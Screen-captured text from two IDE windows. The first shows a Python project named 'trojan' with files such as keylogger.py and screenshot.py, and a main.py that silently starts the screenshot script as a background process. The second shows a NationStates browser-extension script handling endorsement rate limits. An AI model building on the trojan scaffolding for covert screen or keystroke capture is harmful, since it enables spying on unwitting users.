 1
2
us
11:15
2023-05-28
trojan – main.py
trojan
Version control
Current File
Project
trojan ~/Keep/Hall/trojan
venv
config.txt
dezipper.py
github_helper.py
github_test2.py
keylogger.py
localdata_dir.py
main.py
screenshot.py
systeminfo.py
zipper.py
External Libraries
Scratches and Consoles
main.py
screenshot.py
# subprocess.run(["git", "clone", "https://github.com/fighttothesky/pythontest.git"])  # Replace with the repository URL
1
6
7
1 usage
8 def run_script_as_background(script_path):
9 # Run the script as a background process
10 process = subprocess.Popen([sys.executable, script_path], stdout=subprocess.PIPE, stderr=subprocess.PIPE)
11
12 # Print the process ID (PID) of the background script
13 print(f"Background script started with PID: {process.pid}")
14
15 # You can continue executing other code in the main program
16
17
18 if __name__ == '__main__':
19 script_path = 'screenshot.py'
20 run_script_as_background(script_path)
21 while True:
22 continue
23
Run
main
/home/bion/Keep/Hall/trojan/venv/bin/python /home/bion/Keep/Hall/trojan/main.py
Background script started with PID: 8756
trojan > main.py
CRLF UTF-8 4 spaces Python 3.10 (trojan)
● background.js - Code - OSS
File Edit Selection View Go Run Terminal Help
1
{} manifest.json
JS background.js ●
home > bion > Keep > Workshop > Code > Apps > NationStates > Storm > scripts > JS background.js > cross
68 }
69 }
70
71 // ==================================================================================================================
72 // This section of the background script keeps track of the state of cross endorsing for the content script. The purpose
73 // of this is to make sure it satisfies rate limits and is aware of who was endorsed across page reloads.
74
75 let canCross = true;
76 let userAgent = undefined;
77 let user = undefined;
78 let point = undefined;
79 let endorsed = [];
80 let endorsees = [];
81 let check = 0;
82 let workerDone = false;
83
84 // Cross (if allowed by timer)
85 async function cross(request) {
86 "use strict";
87
88 let canCross = await chrome.storage.local.get('canCross');
89
90 if (request.action !== "cross" || !canCross) return;
91
92 // New point and endorsees
93 // Keep list of endorsed intact in case point is being switched
94 if (request.point !== point || request.user !== user) {
95 workerDone = false;
96 user = request.user;
97 userAgent = "Application: Storm v" + chrome.runtime.getManifest().version + " (https://github.com/Krypton-Nova/Storm); User: " + user;
98 point = request.point;
99 // In case point isn't endorsed yet
100 endorsees = [point];
101 endorsees.push(...request.endorsees);
102 // You don't need to endorse yourself
103 endorsed.push(user);
104 // (async) checks each endorsee to see if user has endorsed it
105 endorsedWorker();
106
107 // If same point, just add new endorsees
108 } else {
109 let newEndorsees = request.endorsees.filter(e => !endorsees.includes(e));
110 endorsees.push(...newEndorsees); // ...Iterable expands it, see spread operator
111 if (workerDone) endorsedWorker();
112 }
113
114 let next = endorsees.filter(e => !endorsed.includes(e))[0];
115 contentSend({action: "cross", endorsee: next, pin: request.pin});
116
0 0
Ln 90, Col 57 Spaces: 4 UTF-8 LF {} JavaScript